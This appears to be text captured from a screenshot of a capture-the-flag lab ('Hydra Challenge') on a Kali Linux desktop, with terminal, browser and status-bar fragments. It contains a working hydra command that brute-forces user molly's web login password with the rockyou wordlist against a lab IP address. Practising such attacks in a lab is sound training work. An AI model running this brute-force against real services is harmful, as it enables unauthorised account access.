 Burp Suite Community E...
Hydra Challenge - Mozill...
kali ❐ hydra ● 2 hydra-...
06:10 PM
kali ❐ hydra ● 2 hydra-molly-web-pass
File Actions Edit View Help
root@kali:/home/kali/thm/rooms/hydra# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.0.223 http-post-form "/login:username=
^USER^&password=^PASS^:Your username or password is incorrect."
❐ hydra 1 vpn 2 hydra-molly-web-pass 3 hydra-molly-ssh-pass eth0:192.168.31.134 tun0:10.8.4.3 18:10